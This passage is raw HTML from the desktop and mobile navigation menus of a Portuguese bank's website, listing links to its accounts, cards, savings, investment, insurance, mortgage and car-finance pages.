      <p class="ca-cards-description" style="color:orange">Ver mais</p>
    </a>

        </li>
        <li class="menu__link ">
          
    <li>
      <a href="/para-mim/financiar/apoio-aos-incendios-2025" class="menu__help" target="">
        <p>Apoio aos clientes v&#237;timas dos inc&#234;ndios</p>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </li>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/ajuda/para-mim/financiar" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
            </div>
            <div class="menu_bar_line"></div>
            <div class="menu__bar">
            </div>
        </div>
        <div class="menu__tab  ">
            <div class="menu__row">
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Todos os meses para</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/poupar/?filter=poupar-para-os-meus-filhos" target="" onclick="onSubMenuClicked(this)">Os meus filhos</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/poupar/?filter=poupar-para-a-minha-reforma" target="" onclick="onSubMenuClicked(this)">A minha reforma</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/poupar/?filter=poupar-para-uma-casa" target="" onclick="onSubMenuClicked(this)">Uma casa</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/poupar/?filter=poupar-para-o-meu-futuro" target="" onclick="onSubMenuClicked(this)">O meu futuro</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/poupar/?filter=todas" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">De uma s&#243; vez para</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/poupar/?filter=poupar-para-receber-juros-periodicamente" target="" onclick="onSubMenuClicked(this)">Receber juros periodicamente</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/poupar/?filter=poupar-para-receber-juros-no-final-do-prazo" target="" onclick="onSubMenuClicked(this)">Receber juros no final do prazo</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/poupar/ca-deposito-rende-ja" target="" onclick="onSubMenuClicked(this)">Receber juros na data de constitui&#231;&#227;o</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/poupar/?filter=todos" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Estamos c&#225; para Ajudar</li>

        <li class=" ">
          

    <a role="banner" href="/para-mim/poupar/seguros-de-capitalizacao-condicoes-de-pagamento" target="" class="ca-cards--short-seguro_capitalizacao property-seguro_capitalizacao">
      <h1 class="ca-cards-title">Seguros de Capitaliza&#231;&#227;o - Condi&#231;&#245;es Pagamento</h1>
      <p class="ca-cards-description" style="color:orange;">Ver mais</p>
    </a>

        </li>
        <li class=" ">
          

    <a role="banner" href="/para-mim/poupar/my-project" target="" class="ca-cards--short-myproject_card property-myproject">
      <h1 class="ca-cards-title">CA Poupan&#231;a My Project</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/ajuda/para-mim/poupar" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
            </div>
            <div class="menu_bar_line"></div>
            <div class="menu__bar">
            </div>
        </div>
        <div class="menu__tab  ">
            <div class="menu__row">
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Fundos</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/investir/?filter=investir-a-curto-prazo" target="" onclick="onSubMenuClicked(this)">A curto-prazo</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/investir/?filter=investir-com-baixo-risco" target="" onclick="onSubMenuClicked(this)">Com baixo risco</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/investir/?filter=investir-com-risco-moderado" target="" onclick="onSubMenuClicked(this)">Com risco moderado</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/investir/?filter=investir-em-fundos-de-accoes" target="" onclick="onSubMenuClicked(this)">De ac&#231;&#245;es</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/investir/valor-up-dos-fundos-de-investimento" target="" onclick="onSubMenuClicked(this)">Valor UP</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/investir/?filter=todos" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Na Bolsa e Mercados</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/investir/bolsa-e-mercados/bolsa" target="" onclick="onSubMenuClicked(this)">&#205;ndices</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/investir/bolsa-e-mercados/cotacoes" target="" onclick="onSubMenuClicked(this)">Cota&#231;&#245;es</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/investir/bolsa-e-mercados" target="" onclick="onSubMenuClicked(this)">Servi&#231;os de investimento</a>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">IMGA - Podcasts</li>

        <li class=" ">
          

    <a role="banner" href="/para-mim/investir/imga-podcasts" target="|Custom" class="ca-cards--short-myproject_card property-camarket">
      <h1 class="ca-cards-title">IMGA - Podcasts</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Estamos c&#225; para Ajudar</li>

        <li class=" ">
          

    <a role="banner" href="/ajuda/para-mim/investir/dmif" target="" class="ca-cards--short-orange property-camarket">
      <h1 class="ca-cards-title">DMIF - O que &#233;?</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/ajuda/para-mim" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
            </div>
            <div class="menu_bar_line"></div>
            <div class="menu__bar">
            </div>
        </div>
        <div class="menu__tab  ">
            <div class="menu__row">
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">A mim ou &#224; minha familia</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/?filter=proteger-em-caso-de-acidente" target="" onclick="onSubMenuClicked(this)">Em caso de acidente</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/?filter=proteger-na-saude" target="" onclick="onSubMenuClicked(this)">Na sa&#250;de</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/?filter=proteger-na-vida" target="" onclick="onSubMenuClicked(this)">Na vida</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/?filter=proteger-no-credito" target="" onclick="onSubMenuClicked(this)">No cr&#233;dito</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/?filter=proteger-o-animal" target="" onclick="onSubMenuClicked(this)">O animal</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/para-mim/proteger/?filter=todos" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Os meus bens</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/?filter=proteger-a-casa" target="" onclick="onSubMenuClicked(this)">Casa</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/ca-automovel" target="" onclick="onSubMenuClicked(this)">Carro</a>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Servi&#231;os</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/servicos/app-ca-seguros" target="" onclick="onSubMenuClicked(this)">App CA Seguros</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/servicos/ca-seguros-online" target="" onclick="onSubMenuClicked(this)">CA Seguros Online</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/servicos/whatsapp-ca-seguros" target="" onclick="onSubMenuClicked(this)">WhatsApp CA Seguros</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/servicos/aceitacao-de-apolice-a-distancia" target="" onclick="onSubMenuClicked(this)">Aceita&#231;&#227;o de Ap&#243;lice &#224; Dist&#226;ncia</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/servicos/app-myvida" target="" onclick="onSubMenuClicked(this)">App MyVida</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/para-mim/proteger/servicos/area-de-cliente-myvida" target="" onclick="onSubMenuClicked(this)">MyVida</a>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Estamos c&#225; para Ajudar</li>

        <li class=" ">
          

    <a role="banner" href="https://casonline.ca-seguros.pt/" target="_blank" class="ca-cards--short-ca_seguros_online_card property-casegurosonline">
      <h1 class="ca-cards-title">CA Seguros Online</h1>
      <p class="ca-cards-description">Aceder</p>
    </a>

        </li>
        <li class="menu__link ">
          
    <li>
      <a href="https://www.creditoagricola.pt/institucional/o-grupo-ca/empresas-participadas/ca-seguros#condicoes-gerais-e-especiais-section" class="menu__help" target="">
        <p>Condi&#231;&#245;es Gerais e Especiais</p>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </li>


        </li>
        <li class=" ">
          

    <a role="banner" href="https://clientes.cavida.pt/" target="_blank" class="ca-cards--short-personalized_card property-background" style="background-image:url('/-/media/cabullet/app-myvida/slider-area-de-cliente-myvida/ca-vida_800x90.svg')">
      <h1 class="ca-cards-title">MyVida</h1>
      <p class="ca-cards-description">Aceder</p>
    </a>

        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/ajuda/para-mim/proteger" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
            </div>
            <div class="menu_bar_line"></div>
            <div class="menu__bar">
            </div>
        </div>
        <div class="menu__tab  is--empty">
        </div>

    </div>
  </div>
</nav>

  <nav class="menu__mobile">
  <div class="menu__mobile-botoes-wrapper">
      <button type="button" id="ca-documentos" class="btn btn-verde btn-alternativo no-svg no-animation dl-main-menu-item__link" href="/ca-documentos-indisponivel" onclick="onCADocumentosClicked('CA Documentos - Entrar'); onMainMenuClicked('CA Documentos');">
        <span>CA Documentos</span>
      </button>
    <button type="button" id="ca-online" class="btn btn-laranja btn-alternativo before--white no-animation dl-main-menu-item__link" onclick="onMainMenuClicked('CA Online')">
      <span>
        CA Online
      </span>
    </button>
  </div>





    <div class="menu__mobile-item">
      


        <a href="#" target="" class="menu__mobile-title ">Dia-a-Dia</a>

        <div class="menu__mobile-children">
          <a href="#" class="menu__mobile-back">
            <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Dia-a-Dia
          </a>



  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">As minhas contas</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> As minhas contas
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/conta-servicos-minimos-bancarios" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Conta Servi&#231;os M&#237;nimos Banc&#225;rios</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/conta-base" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Conta Base</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/?filter=contas-simples" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Simples</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/?filter=contas-para-jovens" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Para jovens</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/conta-gestao" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Ordenado</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/?filter=contas-para-emigrantes" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Para emigrantes</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/dia-a-dia/?filter=todas-as-contas" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>







  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Contas Pacote CA</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Contas Pacote CA
        </a>







    <a role="banner" href="/para-mim/dia-a-dia/conta-pacote-origem-valor" target="" class="ca-cards--short-green property-camarket">
      <h1 class="ca-cards-title">A sua conta com tudo inclu&#237;do.</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>
      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Os meus cart&#245;es</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Os meus cart&#245;es
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/?filter=cartoes-de-debito" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">D&#233;bito</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/?filter=cartoes-de-credito" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Cr&#233;dito</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/cartao-gr8" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Recarreg&#225;vel</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/cartao-ca-e-companhia" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Sem obrigatoriedade de conta CA</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/?filter=cartoes-com-seguros-associados" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Com seguros associados</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/?filter=cartoes-com-acesso-a-descontos" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Com acesso a descontos</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/dia-a-dia/?filter=todos-os-cartoes" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>









    <div class="menu__mobile-item">
      <a href="/para-mim/abertura-de-conta-online" target="" class="menu__help">
        <p>Abra j&#225; a sua conta CA</p>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->












  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Servi&#231;os</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Servi&#231;os
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/servicos/ca-mobile" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">App CA</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/servicos/ca-online" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Online</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/servicos/actualizacao-de-dados" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Actualiza&#231;&#227;o de Dados</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/dia-a-dia/servicos/servico-mudanca-conta" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Servico de Mudanca de Conta</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/dia-a-dia/servicos" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>







  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Internacional</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Internacional
        </a>




    <div class="menu__mobile-item">
      <a href="/para-mim/dia-a-dia/internacional" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Estamos c&#225; para Ajudar</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Estamos c&#225; para Ajudar
        </a>







    <a role="banner" href="/ajuda/para-mim/informacoes-uteis" target="" class="ca-cards--short-orange property-camarket">
      <h1 class="ca-cards-title">Informa&#231;&#245;es &#218;teis</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>







    <a role="banner" href="/ajuda/para-mim/informacoes-uteis/cartoes-autenticacao-forte" target="" class="ca-cards--short-ca-market_card property-camarket">
      <h1 class="ca-cards-title">Fazer compras na Internet</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>







    <a role="banner" href="/para-mim/dificuldades-financeiras" target="" class="ca-cards--short-ca-market_card property-cafast">
      <h1 class="ca-cards-title">Tem dificuldades financeiras?</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>




    <div class="menu__mobile-item">
      <a href="/ajuda/para-mim" target="" class="menu__label">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>











        </div>
    </div>







    <div class="menu__mobile-item">
      


        <a href="#" target="" class="menu__mobile-title ">Financiar</a>

        <div class="menu__mobile-children">
          <a href="#" class="menu__mobile-back">
            <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Financiar
          </a>



  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Cr&#233;dito Habita&#231;&#227;o</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Cr&#233;dito Habita&#231;&#227;o
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-habitacao-casa-ou-terreno" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Casa ou Terreno</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-habitacao-jovem" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CH Jovem</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-habitacao-casa-energia-eficiente" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Casa Energia Eficiente</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-habitacao-transferencias-oic" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Transferir Cr&#233;dito</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/financiar/?filter=credito-habitacao" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>







  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Solu&#231;&#245;es Autom&#243;vel </a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Solu&#231;&#245;es Autom&#243;vel 
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-automovel" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Cr&#233;dito Autom&#243;vel</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/ca-leasing-automovel" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Leasing Autom&#243;vel</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/financiar/?filter=solucoes-automovel" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>







  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Parcerias e Protocolos</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
